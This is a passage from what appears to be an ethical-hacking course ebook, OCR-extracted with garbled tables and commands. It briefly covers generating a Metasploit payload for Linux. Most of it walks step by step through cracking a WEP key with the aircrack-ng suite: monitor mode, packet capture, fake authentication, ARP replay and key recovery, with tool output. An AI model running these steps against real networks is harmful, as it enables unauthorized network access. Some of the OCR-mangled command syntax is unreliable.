

The linux has less number of holes than the windows, but linux can be hacked with payloads.

Got to msf3 folder and write the command msfpayload linux. Then use the command msfcli multi/handler to control the hacked machine when the client run the payload


Part 10: Wireless Hacking

Part 10 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

### Part 10: Wireless Hacking Networks in Linux

#### Wireless Network

Wireless network refers to any type of computer network that utilizes some form of wireless network connection.

 It is a method by which homes, telecommunications networks and enterprise (business) installations avoid the costly process of introducing cables into a building, or as a connection between various equipment

locations. Wireless telecommunications networks are generally implemented and administered using radio communication. This implementation takes place at the physical level (layer) of the OSI model network structure





There is access point which is the device that transmit the signal. There is wireless adapter which is the device that connects to access point. Essis is the name of the wireless network. Channel is a number that represents certain radio communication frequency and the encryption is the process of encoding messages using WAP – WEP – WPA2. It is divided to two steps, authentication and encryption.

| Wireless Setting                             |                                                                    |                                                                    |
|----------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------------|
| Access Point                                 | Enable      Disable                                                |                                                                    |
|                                              | EGYPT                                                              | ~                                                                  |
| Channel ID                                   | Channel04 2427MHz V Cu                                             | rrent Channel: 2                                                   |
|                                              | (If you select Auto Channel S<br>submitting settings!)             | Select, it need to reboot CPE after                                |
| SSID Number                                  | ①1 02 03 04     ③     1 02 03 04     ③     1                       |                                                                    |
| SSID Index                                   | 1 v                                                                |                                                                    |
| SSID                                         | demo ]                                                             |                                                                    |
| Broadcast SSID                               | ● Yes ○ No                                                         |                                                                    |
| Authentication Type                          | WEP-64Bits v                                                       |                                                                    |
| WEP                                          |                                                                    |                                                                    |
| Enter 5 ASCII charac<br>Enter 13 ASCII chara | ters or 10 hexadecimal digits f<br>octers or 26 hexadecimal digits | or WEP-64Bits encryption keys.<br>for WEP-128Bits encryption keys. |
| € Key#1                                      |                                                                    |                                                                    |
| ○ Key#2                                      |                                                                    |                                                                    |
| O Key#3                                      |                                                                    |                                                                    |
| O Key#4                                      |                                                                    |                                                                    |
| Advanced Settin                              | g                                                                  |                                                                    |
| Beacon Interval                              | 100                                                                |                                                                    |
| RTS/CTS Threshold                            | 2347                                                               |                                                                    |
|                                              |                                                                    |                                                                    |

## Overview of WEP Authentication

Wired Equivalent Privacy (WEP) was the first security option for 802.11 WLANs. WEP is used to encrypt data on the WLAN and can optionally be paired with shared key authentication to authenticate WLAN clients. WEP uses an RC4 64-bit or 128-bit encryption key to encrypt the layer 2 data payload. This WEP key comprises a 40-bit or 104-bit user-defined key combined with a 24-bit Initialization Vector (IV), making the WEP key either 64- or 128-bit.

• The process by which RC4 uses IVs is the real weakness of WEP: It allows a hacker to crack the WEP key. The method, knows as the *FMS attack*, uses encrypted output bytes to determine the most probable key bytes. It was incorporated into products like <u>AirSnort</u>, <u>WEPCrack</u>, and <u>aircrack</u> to exploit the WEP vulnerability. Although a hacker can attempt to crack WEP by brute force, the most common technique is the FMS attack.



The WEP authentication is there with 64 bit, 128 bit and 256 bit. You put the preshared key. The access point generate IV and it is a key with 24 bit long. The WEP seed goes to algorithm RC4 Cipher then it goes to keystream, then it goes to CRC-32 to make error correction and detection. It takes the data

and  $\mathsf{ICV}$  . It makes XOR operation for the data and the keystream



To know whether the wireless card support the injection use the commands airmon-ng or iwconfig

| root@kali       | :~# airmon-ng                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
|                 |                                                                                                    |
| Interface       | Chipset Driver                                                                                                    |
| vlan1           | Ralink RT2870/3070 rt2800usb - [phy0]                                                                                                    |
| root@kali<br>Lo | :~# iwconfig<br>no wireless extensions.                                                                                                    |
| eth0            | no wireless extensions.                                                                                                    |
| vlan1<br>]      | IEEE 802.11bgn ESSID:off/any<br>Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm<br>Retry long limit:7 RTS thr:off Fragment thr:off<br>Encryption key:off<br>Power Management:on |
| root@kali       | :~#                                                                                                    |

You need to know whether the backtrack see the network

#airmon –ng

Or

#iwconfig

To activate the monitoring mode, write

#airmon -ng start wlan1 (network card)

| root@k                                                         | ali:~#                                                           | airmon-ng stari                                                                      | t wlan1                                        |                                      | 0                        |
|----------------------------------------------------------------|------------------------------------------------------------------|--------------------------------------------------------------------------------------|------------------------------------------------|--------------------------------------|--------------------------|
| Found<br>If air<br>a shor<br>-e<br>PID<br>2491<br>2579<br>3831 | 3 proce<br>odump-n<br>t perio<br>Name<br>Netwo<br>dhcli<br>wpa_s | sses that could<br>g, aireplay-ng<br>d of time, you<br>rkManager<br>ent<br>upplicant | d cause troub<br>or airtun-ng<br>may want to l | le.<br>stops workin<br>kill (some of | g after<br>) them!       |
| Interf                                                         | ace                                                              | Chipset                                                                              | Driver                                         |                                      |                          |
| wlan1                                                          |                                                                  | Ralink RT28                                                                          | 70/3070<br>(monitor                            | rt2800usb - [<br>mode pnabled        | phy0]<br>—on mon0)—————— |

To see the wireless networks around me

| #airodum | p –ng | mono |
|----------|-------|------|
|          |       |      |

To stop the monitoring mode

#airmon -ng stop mono

#airmon –ng stop wlanı

To activate the monitoring mode on access point we want to access on it

#airmon -ng start wlan1 6 (channel access point number)

To know whether the access point support the injection facility or not

#aireplay -ng -9 -e demo -a (mac address) mono
 (or --test)

It must write injection is working



Aircrack is the best tool for cracking WEP with connected client.

It monitors the packet on wireless network to get the IV and from IV we get the password

#iwconfig

#airmon –ng start wlanı



To see all networks around me

#airodump –ng mon1

It will bring all the networks around you

| BSSID             | PWR  | Beacons | #Data, | #/s | CH  | MB   | ENC    | CIPHER | AUTH | ESSID |
|-------------------|------|---------|--------|-----|-----|------|--------|--------|------|-------|
| 10-00-15-57-00-00 | FC   | 1.4     | 17     | ~   | ~   | -    | L.C.D. | N/CD   |      |       |
| 10:C0:1F:E7:09:98 | -50  | 14      | 17     | 0   | . 4 | 54e  | WEP    | WEP    | DOIZ | demo  |
| B0:48:/A:BE:3/:84 | - /0 | 11      | Θ      | Θ   | 11  | 54e  | WPA    | CCMP   | PSK  | Tarou |
| AC:E2:15:BF:A5:C8 | -76  | 8       | 1      | Θ   | 11  | 54e. | WPA2   | CCMP   | PSK  | Omar  |
| 00:21:29:7D:63:AD | -76  | 11      | G      | Θ   | 11  | 54 . | WPA2   | CCMP   | PSK  | Subac |
| 00:1A:C1:14:BB:57 | -76  | 8       | G      | Θ   | 11  | 54 . | WPA2   | CCMP   | PSK  | karim |
| 34:08:04:EE:7D:3F | -76  | 7       | G      | 0   | 11  | 54e  | WEP    | WEP    |      | Petro |
| 28:10:7B:90:7E:C2 | -78  | 5       | Θ      | Θ   | 1   | 54e  | WPA2   | CCMP   | PSK  | AY    |
| 4C:ED:DE:E0:36:F0 | -79  | 6       | 0      | Θ   | 1   | 54   | WPA    | TKIP   | PSK  | ahmed |
| B4:82:FE:2A:EB:EF | -80  | 2       | G      | Θ   | 1   | 54   | WEP    | WEP    |      | aalaa |
| 20:2B:C1:68:27:CC | -81  | 4       | Θ      | Θ   | 11  | 54   | WPA2   | TKIP   | PSK  | misr  |
| 34:08:04:81:26:AD | -83  | 3       | Θ      | Θ   | 11  | 54   | WPA    | TKIP   | PSK  | Dlink |

#airodump –ng -c 2 (ch no) –bssid (mac) -w www mon1

The packet captured will be saved in file www

For thick authentication

#aireplay –ng -1 -0 -e demo -a (mac address of access point) -h (mac address of the client I want to use to crack the packet) mon1



Make arp request to speed up capturing packets.

#aireplay –ng -3 -b (bssid) h (mac address of the client I want to use to crack the packet) mon1



After 20000 packets, open new window and write

#aircrack -ng -b (bssid) ww\*.cap

Then you can find the wireless password. So from one client in the network, you can find the WEP authentication

root@kali:~# aircrack-ng -b 10:C6:1F:E7:69:98 ww\*.cap Opening www-01.cap Opening www-02.cap Reading packets, please wait...

|    |       |     | Aircrack-ng 1.2 betal                                               |  |  |  |  |  |  |  |  |  |
|----|-------|-----|---------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|    |       |     | [00:00:05] Tested 568961 keys (got 7586 IVs)                        |  |  |  |  |  |  |  |  |  |
| KB | dept  | h   | byte(vote)                                                          |  |  |  |  |  |  |  |  |  |
| Θ  | 43/ 5 | 0   | DE(9472) 07(9216) 1C(9216) 4B(9216) 6A(9216) 52)                    |  |  |  |  |  |  |  |  |  |
| 1  | 55/5  | 6   | 8D(9216) 85(8960) 91(8960) 93(8960) 95(8960) 496)                   |  |  |  |  |  |  |  |  |  |
| 2  | 25/   | 2   | F4(9728) 28(9472) 75(9472) 88(9472) AB(9472) 496)                   |  |  |  |  |  |  |  |  |  |
| з  | 18/   | 3   | 3C(10240) 4B(9984) 77(9984) 80(9984) 8D(9984) 52)                   |  |  |  |  |  |  |  |  |  |
| 4  | 3/    | 4   | 66(11264) 1F(11008) 81(11008) CD(11008) D1(11008)                   |  |  |  |  |  |  |  |  |  |
|    | Decry | pte | KEY FOUND! [ 61:62:63:64:65 ] (ASCII: abcdel)<br>ad correctly: 100% |  |  |  |  |  |  |  |  |  |

